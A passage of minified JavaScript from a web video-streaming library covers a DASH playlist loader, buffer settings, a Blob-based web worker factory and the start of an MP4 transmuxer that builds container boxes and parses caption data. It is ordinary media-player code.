this.mediaRequest_=window.setTimeout(()=>s(!1),0)}dispose(){this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},window.clearTimeout(this.minimumUpdatePeriodTimeout_),window.clearTimeout(this.mediaRequest_),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);let t=this.state;if(typeof e=="string"){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}var s=!this.media_||e.id!==this.media_.id;s&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList?(this.state="HAVE_METADATA",this.media_=e,s&&(this.trigger("mediachanging"),this.trigger("mediachange"))):s&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,r=>{this.haveMetadata({startingState:t,playlist:e})}))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,this.mediaRequest_=null,this.refreshMedia_(t.id),e==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(window.clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),this.state==="HAVE_NOTHING"&&(this.started=!1)}load(e){window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;var t=this.media();e?(e=t?t.targetDuration/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>this.load(),e)):this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){this.started=!0,this.isMain_?this.requestMain_((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}):this.mediaRequest_=window.setTimeout(()=>this.haveMain_(),0)}requestMain_(e){this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials},(t,s)=>{if(this.requestErrored_(t,s))this.state==="HAVE_NOTHING"&&(this.started=!1);else{let r=s.responseText!==this.mainPlaylistLoader_.mainXml_;if(this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=ma(this.mainPlaylistLoader_.srcUrl,s),!r)return e(s,r);this.handleMain_(),this.syncClientServerClock_(()=>e(s,r))}})}syncClientServerClock_(e){let t=jg(this.mainPlaylistLoader_.mainXml_);return t===null?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):t.method==="DIRECT"?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:Gt(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials},(s,r)=>{if(this.request){if(s)return this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e();let n;n=t.method==="HEAD"?r.responseHeaders&&r.responseHeaders.date?Date.parse(r.responseHeaders.date):this.mainLoaded_:Date.parse(r.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()}}))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){this.mediaRequest_=null;var e=this.mainPlaylistLoader_.main;let t=oy({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e});e&&(t=ly(e,t,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=t||e;var s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];return s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||t&&t.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(t),!!t}updateMinimumUpdatePeriodTimeout_(){var e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(window.clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;t===0&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),typeof t!="number"||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){let t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=window.setTimeout(()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)},e)}refreshXml_(){this.requestMain_((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((s,r)=>{let n=Lc(s.playlists,r);return nr(s,(l,u,p,y)=>{l.playlists&&l.playlists.length&&(l=l.playlists,n=Fe(n,Lc(l,r)))}),n})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,s=>{this.refreshMedia_(this.media().id)}))})}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();var t=this.mainPlaylistLoader_.main.playlists;let s=!this.media_||this.media_!==t[e];if(s?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){let r=()=>{this.media().endList||(this.mediaUpdateTimeout=window.setTimeout(()=>{this.trigger("mediaupdatetimeout"),r()},Rl(this.media(),!!s)))};r()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){e&&this.mainPlaylistLoader_.main.eventStream&&(e=this.mainPlaylistLoader_.main.eventStream.map(t=>({cueTime:t.start,frames:[{data:t.messageData}]})),this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration))}}var yt={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};function Dc(i){return i.on=i.addEventListener,i.off=i.removeEventListener,i}let dy=i=>{var e=new Uint8Array(new ArrayBuffer(i.length));for(let t=0;t<i.length;t++)e[t]=i.charCodeAt(t);return e.buffer};function Oc(i){return function(){let e=function(r){try{return URL.createObjectURL(new Blob([r],{type:"application/javascript"}))}catch(l){var n=new BlobBuilder;return n.append(r),URL.createObjectURL(n.getBlob())}}(i);var t=Dc(new Worker(e));t.objURL=e;let s=t.terminate;return t.on=t.addEventListener,t.off=t.removeEventListener,t.terminate=function(){return URL.revokeObjectURL(e),s.call(this)},t}}function Rc(i){return`var browserWorkerPolyFill = ${Dc.toString()};
browserWorkerPolyFill(self);
`+i}function Nc(i){return i.toString().replace(/^function.+?{/,"").slice(0,-1)}var uy=Oc(Rc(Nc(function(){function i(){this.init=function(){var d={};this.on=function(m,v){d[m]||(d[m]=[]),d[m]=d[m].concat(v)},this.off=function(m,v){return!!d[m]&&(v=d[m].indexOf(v),d[m]=d[m].slice(),d[m].splice(v,1),-1<v)},this.trigger=function(m){var v,f,b,E=d[m];if(E)if(arguments.length===2)for(f=E.length,v=0;v<f;++v)E[v].call(this,arguments[1]);else{for(b=[],v=arguments.length,v=1;v<arguments.length;++v)b.push(arguments[v]);for(f=E.length,v=0;v<f;++v)E[v].apply(this,b)}},this.dispose=function(){d={}}}}var e,t,s,r,n,l,u,p,y,g,S,T,C,L,P,O,R,M,q,W,G,Q,de,ee,ue,be,le,Qe,ne,Ae,xe,pt,Yt,te,ie,Pe,Le,lt=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},ri=(i.prototype.pipe=function(d){return this.on("data",function(m){d.push(m)}),this.on("done",function(m){d.flush(m)}),this.on("partialdone",function(m){d.partialFlush(m)}),this.on("endedtimeline",function(m){d.endTimeline(m)}),this.on("reset",function(m){d.reset(m)}),d},i.prototype.push=function(d){this.trigger("data",d)},i.prototype.flush=function(d){this.trigger("done",d)},i.prototype.partialFlush=function(d){this.trigger("partialdone",d)},i.prototype.endTimeline=function(d){this.trigger("endedtimeline",d)},i.prototype.reset=function(d){this.trigger("reset",d)},i),Ne=Math.pow(2,32),kt={getUint64:function(v){var m,v=new DataView(v.buffer,v.byteOffset,v.byteLength);return v.getBigUint64?(m=v.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(m):m:v.getUint32(0)*Ne+v.getUint32(4)},MAX_UINT32:Ne},Ze=kt.MAX_UINT32;if(G={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},typeof Uint8Array!="undefined"){for(var De in G)G.hasOwnProperty(De)&&(G[De]=[De.charCodeAt(0),De.charCodeAt(1),De.charCodeAt(2),De.charCodeAt(3)]);Q=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),ee=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),de=new Uint8Array([0,0,0,1]),Gl=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Xl=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),ue={video:Gl,audio:Xl},Qe=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),le=new Uint8Array([0,0,0,0,0,0,0,0]),ne=new Uint8Array([0,0,0,0,0,0,0,0]),Ae=ne,xe=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),pt=ne,be=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}e=function(d){for(var m,v=[],f=0,b=1;b<arguments.length;b++)v.push(arguments[b]);for(b=v.length;b--;)f+=v[b].byteLength;for(m=new Uint8Array(f+8),new DataView(m.buffer,m.byteOffset,m.byteLength).setUint32(0,m.byteLength),m.set(d,4),b=0,f=8;b<v.length;b++)m.set(v[b],f),f+=v[b].byteLength;return m},t=function(){return e(G.dinf,e(G.dref,Qe))},s=function(d){return e(G.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,d.audioobjecttype<<3|d.samplingfrequencyindex>>>1,d.samplingfrequencyindex<<7|d.channelcount<<3,6,1,2]))},L=function(d){return e(G.hdlr,ue[d])},C=function(d){var m=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,d.duration>>>24&255,d.duration>>>16&255,d.duration>>>8&255,255&d.duration,85,196,0,0]);return d.samplerate&&(m[12]=d.samplerate>>>24&255,m[13]=d.samplerate>>>16&255,m[14]=d.samplerate>>>8&255,m[15]=255&d.samplerate),e(G.mdhd,m)},T=function(d){return e(G.mdia,C(d),L(d.type),l(d))},n=function(d){return e(G.mfhd,new Uint8Array([0,0,0,0,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d]))},l=function(d){return e(G.minf,d.type==="video"?e(G.vmhd,be):e(G.smhd,le),t(),O(d))},p=function(d){for(var m=d.length,v=[];m--;)v[m]=q(d[m]);return e.apply(null,[G.mvex].concat(v))},y=function(d){return d=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]),e(G.mvhd,d)},P=function(d){for(var m,v=d.samples||[],f=new Uint8Array(4+v.length),b=0;b<v.length;b++)m=v[b].flags,f[b+4]=m.dependsOn<<4|m.isDependedOn<<2|m.hasRedundancy;return e(G.sdtp,f)},O=function(d){return e(G.stbl,R(d),e(G.stts,pt),e(G.stsc,Ae),e(G.stsz,xe),e(G.stco,ne))},R=function(d){return e(G.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),(d.type==="video"?Yt:te)(d))},Yt=function(d){for(var m,v,f=d.sps||[],b=d.pps||[],E=[],x=[],I=0;I<f.length;I++)E.push((65280&f[I].byteLength)>>>8),E.push(255&f[I].byteLength),E=E.concat(Array.prototype.slice.call(f[I]));for(I=0;I<b.length;I++)x.push((65280&b[I].byteLength)>>>8),x.push(255&b[I].byteLength),x=x.concat(Array.prototype.slice.call(b[I]));return m=[G.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&d.width)>>8,255&d.width,(65280&d.height)>>8,255&d.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),e(G.avcC,new Uint8Array([1,d.profileIdc,d.profileCompatibility,d.levelIdc,255].concat([f.length],E,[b.length],x))),e(G.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],d.sarRatio&&(v=d.sarRatio[0],d=d.sarRatio[1],m.push(e(G.pasp,new Uint8Array([(4278190080&v)>>24,(16711680&v)>>16,(65280&v)>>8,255&v,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d])))),e.apply(null,m)},te=function(d){return e(G.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&d.channelcount)>>8,255&d.channelcount,(65280&d.samplesize)>>8,255&d.samplesize,0,0,0,0,(65280&d.samplerate)>>8,255&d.samplerate,0,0]),s(d))},S=function(d){return d=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,0,(4278190080&d.duration)>>24,(16711680&d.duration)>>16,(65280&d.duration)>>8,255&d.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&d.width)>>8,255&d.width,0,0,(65280&d.height)>>8,255&d.height,0,0]),e(G.tkhd,d)},M=function(d){var m,v=e(G.tfhd,new Uint8Array([0,0,0,58,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),b=Math.floor(d.baseMediaDecodeTime/Ze),f=Math.floor(d.baseMediaDecodeTime%Ze),b=e(G.tfdt,new Uint8Array([1,0,0,0,b>>>24&255,b>>>16&255,b>>>8&255,255&b,f>>>24&255,f>>>16&255,f>>>8&255,255&f]));return d.type==="audio"?(m=W(d,92),e(G.traf,v,b,m)):(f=P(d),m=W(d,f.length+92),e(G.traf,v,b,m,f))},g=function(d){return d.duration=d.duration||4294967295,e(G.trak,S(d),T(d))},q=function(d){var m=new Uint8Array([0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return d.type!=="video"&&(m[m.length-1]=0),e(G.trex,m)},ie=function(d,m){var v=0,f=0,b=0,E=0;return d.length&&(d[0].duration!==void 0&&(v=1),d[0].size!==void 0&&(f=2),d[0].flags!==void 0&&(b=4),d[0].compositionTimeOffset!==void 0)&&(E=8),[0,0,v|f|b|E,1,(4278190080&d.length)>>>24,(16711680&d.length)>>>16,(65280&d.length)>>>8,255&d.length,(4278190080&m)>>>24,(16711680&m)>>>16,(65280&m)>>>8,255&m]},Pe=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+16*x.length,d=ie(x,m),(f=new Uint8Array(d.length+16*x.length)).set(d),v=d.length,E=0;E<x.length;E++)b=x[E],f[v++]=(4278190080&b.duration)>>>24,f[v++]=(16711680&b.duration)>>>16,f[v++]=(65280&b.duration)>>>8,f[v++]=255&b.duration,f[v++]=(4278190080&b.size)>>>24,f[v++]=(16711680&b.size)>>>16,f[v++]=(65280&b.size)>>>8,f[v++]=255&b.size,f[v++]=b.flags.isLeading<<2|b.flags.dependsOn,f[v++]=b.flags.isDependedOn<<6|b.flags.hasRedundancy<<4|b.flags.paddingValue<<1|b.flags.isNonSyncSample,f[v++]=61440&b.flags.degradationPriority,f[v++]=15&b.flags.degradationPriority,f[v++]=(4278190080&b.compositionTimeOffset)>>>24,f[v++]=(16711680&b.compositionTimeOffset)>>>16,f[v++]=(65280&b.compositionTimeOffset)>>>8,f[v++]=255&b.compositionTimeOffset;return e(G.trun,f)},Le=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+8*x.length,d=ie(x,m),(v=new Uint8Array(d.length+8*x.length)).set(d),f=d.length,E=0;E<x.length;E++)b=x[E],v[f++]=(4278190080&b.duration)>>>24,v[f++]=(16711680&b.duration)>>>16,v[f++]=(65280&b.duration)>>>8,v[f++]=255&b.duration,v[f++]=(4278190080&b.size)>>>24,v[f++]=(16711680&b.size)>>>16,v[f++]=(65280&b.size)>>>8,v[f++]=255&b.size;return e(G.trun,v)},W=function(d,m){return(d.type==="audio"?Le:Pe)(d,m)};function Oe(d,m){var v=$y();return v.dataOffset=m,v.compositionTimeOffset=d.pts-d.dts,v.duration=d.duration,v.size=4*d.length,v.size+=d.byteLength,d.keyFrame&&(v.flags.dependsOn=2,v.flags.isNonSyncSample=0),v}function ke(d){for(var m=[];d--;)m.push(0);return m}function fe(d){d=d||{},fe.prototype.init.call(this),this.parse708captions_=typeof d.parse708captions!="boolean"||d.parse708captions,this.captionPackets_=[],this.ccStreams_=[new et(0,0),new et(0,1),new et(1,0),new et(1,1)],this.parse708captions_&&(this.cc708Stream_=new qe({captionServices:d.captionServices})),this.reset(),this.ccStreams_.forEach(function(m){m.on("data",this.trigger.bind(this,"data")),m.on("partialdone",this.trigger.bind(this,"partialdone")),m.on("done",this.trigger.bind(this,"done"))},this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))}function pi(d){return 32<=d&&d<=127||160<=d&&d<=255}function Jt(d){this.windowNum=d,this.reset()}function ji(d,m,v){this.serviceNum=d,this.text="",this.currentWindow=new Jt(-1),this.windows=[],this.stream=v,typeof m=="string"&&this.createTextDecoder(m)}function wa(d){return d===null?"":(d=Xy[d]||d,String.fromCharCode(d))}function bs(){for(var d=[],m=Ca+1;m--;)d.push({text:"",indent:0,offset:0});return d}function $l(d,m){var v=1;for(m<d&&(v=-1);Math.abs(m-d)>Jy;)d+=v*Yy;return d}function zl(d){var m,v;zl.prototype.init.call(this),this.type_=d||"shared",this.push=function(f){this.type_!=="shared"&&f.type!==this.type_||(v===void 0&&(v=f.dts),f.dts=$l(f.dts,v),f.pts=$l(f.pts,v),m=f.dts,this.trigger("data",f))},this.flush=function(){v=m,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){m=v=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}}var Wl,Gl={ftyp:r=function(){return e(G.ftyp,Q,de,Q,ee)},mdat:function(d){return e(G.mdat,d)},moof:function(d,m){for(var v=[],f=m.length;f--;)v[f]=M(m[f]);return e.apply(null,[G.moof,n(d)].concat(v))},moov:u=function(d){for(var m=d.length,v=[];m--;)v[m]=g(d[m]);return e.apply(null,[G.moov,y(4294967295)].concat(v).concat(p(d)))},initSegment:function(v){var m=r(),v=u(v),f=new Uint8Array(m.byteLength+v.byteLength);return f.set(m),f.set(v,m.byteLength),f}},$y=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}}},Xl={groupNalsIntoFrames:function(d){var m,v,f=[],b=[];for(b.byteLength=0,b.nalCount=0,m=f.byteLength=b.duration=0;m<d.length;m++)(v=d[m]).nalUnitType==="access_unit_delimiter_rbsp"?(f.length&&(f.duration=v.dts-f.dts,b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f)),(f=[v]).byteLength=v.data.byteLength,f.pts=v.pts,f.dts=v.dts):(v.nalUnitType==="slice_layer_without_partitioning_rbsp_idr"&&(f.keyFrame=!0),f.duration=v.dts-f.dts,f.byteLength+=v.data.byteLength,f.push(v));return b.length&&(!f.duration||f.duration<=0)&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f),b},groupFramesIntoGops:function(d){var m,v,f=[],b=[];for(f.byteLength=0,f.nalCount=0,f.duration=0,f.pts=d[0].pts,f.dts=d[0].dts,b.byteLength=0,b.nalCount=0,b.duration=0,b.pts=d[0].pts,b.dts=d[0].dts,m=0;m<d.length;m++)(v=d[m]).keyFrame?(f.length&&(b.push(f),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration),(f=[v]).nalCount=v.length,f.byteLength=v.byteLength,f.pts=v.pts,f.dts=v.dts,f.duration=v.duration):(f.duration+=v.duration,f.nalCount+=v.length,f.byteLength+=v.byteLength,f.push(v));return b.length&&f.duration<=0&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration,b.push(f),b},extendFirstKeyFrame:function(d){var m;return!d[0][0].keyFrame&&1<d.length&&(m=d.shift(),d.byteLength-=m.byteLength,d.nalCount-=m.nalCount,d[0][0].dts=m.dts,d[0][0].pts=m.pts,d[0][0].duration+=m.duration),d},generateSampleTable:function(d,m){for(var v,f,b,E=m||0,x=[],I=0;I<d.length;I++)for(f=d[I],v=0;v<f.length;v++)b=f[v],E+=(b=Oe(b,E)).size,x.push(b);return x},concatenateNalData:function(d){for(var m,v,f,b,E,x=0,I=d.byteLength,N=d.nalCount,B=new Uint8Array(I+4*N),$=new DataView(B.buffer),J=0;J<d.length;J++)for(f=d[J],m=0;m<f.length;m++)for(b=f[m],v=0;v<b.length;v++)E=b[v],$.setUint32(x,E.data.byteLength),B.set(E.data,x+=4),x+=E.data.byteLength;return B},generateSampleTableForFrame:function(f,m){var v=[],f=Oe(f,m||0);return v.push(f),v},concatenateNalDataForFrame:function(d){for(var m,v=0,f=d.byteLength,b=d.length,E=new Uint8Array(f+4*b),x=new DataView(E.buffer),I=0;I<d.length;I++)m=d[I],x.setUint32(v,m.data.byteLength),E.set(m.data,v+=4),v+=m.data.byteLength;return E}},ss=[33,16,5,32,164,27],Kl=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],dn=function(d){return 9e4*d},un=function(d,m){return d*m},Ep=function(d){return d/9e4},Ea=function(d,m){return d/m},Ke={ONE_SECOND_IN_TS:9e4,secondsToVideoTs:dn,secondsToAudioTs:un,videoTsToSeconds:Ep,audioTsToSeconds:Ea,audioTsToVideoTs:function(d,m){return d/m*9e4},videoTsToAudioTs:function(d,m){return d/9e4*m},metadataTsToSeconds:function(d,m,v){return Ep(v?d:d-m)}},zy=function(){var d,m;return Wl||(d={96e3:[ss,[227,64],ke(154),[56]],88200:[ss,[231],ke(170),[56]],64e3:[ss,[248,192],ke(240),[56]],48e3:[ss,[255,192],ke(268),[55,148,128],ke(54),[112]],44100:[ss,[255,192],ke(268),[55,163,128],ke(84),[112]],32e3:[ss,[255,192],ke(268),[55,234],ke(226),[112]],24e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,112],ke(126),[224]],16e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,255],ke(269),[223,108],ke(195),[1,192]],12e3:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,253,128],ke(259),[56]],11025:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,255,192],ke(268),[55,175,128],ke(108),[112]],8e3:[Kl,ke(268),[3,121,16],ke(47),[7]]},m=d,Wl=Object.keys(m).reduce(function(v,f){return v[f]=new Uint8Array(m[f].reduce(function(b,E){return b.concat(E)},[])),v},{})),Wl},Sa=Ke,dn={prefixWithSilence:function(d,m,v,f){var b,E,x,I,N,B=0,$=0;if(m.length&&(E=Sa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),b=Math.ceil(Sa.ONE_SECOND_IN_TS/(d.samplerate/1024)),v&&f&&(E=E-Math.max(v,f),$=(B=Math.floor(E/b))*b),!(B<1||$>Sa.ONE_SECOND_IN_TS/2))){for(x=(x=zy()[d.samplerate])||m[0].data,I=0;I<B;I++)N=m[0],m.splice(0,0,{data:x,dts:N.dts-b,pts:N.pts-b});return d.baseMediaDecodeTime-=Math.floor(Sa.videoTsToAudioTs($,d.samplerate)),$}},trimAdtsFramesByEarliestDts:function(d,m,v){return m.minSegmentDts>=v?d:(m.minSegmentDts=1/0,d.filter(function(f){return f.dts>=v&&(m.minSegmentDts=Math.min(m.minSegmentDts,f.dts),m.minSegmentPts=m.minSegmentDts,!0)}))},generateSampleTable:function(d){for(var m,v=[],f=0;f<d.length;f++)m=d[f],v.push({size:m.data.byteLength,duration:1024});return v},concatenateFrameData:function(d){for(var m,v=0,f=new Uint8Array(function(E){for(var x=0,I=0;I<E.length;I++)x+=E[I].data.byteLength;return x}(d)),b=0;b<d.length;b++)m=d[b],f.set(m.data,v),v+=m.data.byteLength;return f}},Wy=Ke.ONE_SECOND_IN_TS,un={clearDtsInfo:function(d){delete d.minSegmentDts,delete d.maxSegmentDts,delete d.minSegmentPts,delete d.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(d,m){var v=d.minSegmentDts;return m||(v-=d.timelineStartInfo.dts),m=d.timelineStartInfo.baseMediaDecodeTime,m+=v,m=Math.max(0,m),d.type==="audio"&&(m*=d.samplerate/Wy,m=Math.floor(m)),m},collectDtsInfo:function(d,m){typeof m.pts=="number"&&(d.timelineStartInfo.pts===void 0&&(d.timelineStartInfo.pts=m.pts),d.minSegmentPts===void 0?d.minSegmentPts=m.pts:d.minSegmentPts=Math.min(d.minSegmentPts,m.pts),d.maxSegmentPts===void 0?d.maxSegmentPts=m.pts:d.maxSegmentPts=Math.max(d.maxSegmentPts,m.pts)),typeof m.dts=="number"&&(d.timelineStartInfo.dts===void 0&&(d.timelineStartInfo.dts=m.dts),d.minSegmentDts===void 0?d.minSegmentDts=m.dts:d.minSegmentDts=Math.min(d.minSegmentDts,m.dts),d.maxSegmentDts===void 0?d.maxSegmentDts=m.dts:d.maxSegmentDts=Math.max(d.maxSegmentDts,m.dts))}},Ea={parseSei:function(d){for(var m=0,v={payloadType:-1,payloadSize:0},f=0,b=0;m<d.byteLength&&d[m]!==128;){for(;d[m]===255;)f+=255,m++;for(f+=d[m++];d[m]===255;)b+=255,m++;if(b+=d[m++],!v.payload&&f===4){if(String.fromCharCode(d[m+3],d[m+4],d[m+5],d[m+6])==="GA94"){v.payloadType=f,v.payloadSize=b,v.payload=d.subarray(m,m+b);break}v.payload=void 0}m+=b,b=f=0}return v},parseUserData:function(d){return d.payload[0]!==181||(d.payload[1]<<8|d.payload[2])!=49||String.fromCharCode(d.payload[3],d.payload[4],d.payload[5],d.payload[6])!=="GA94"||d.payload[7]!==3?null:d.payload.subarray(8,d.payload.length-1)},parseCaptionPackets:function(d,m){var 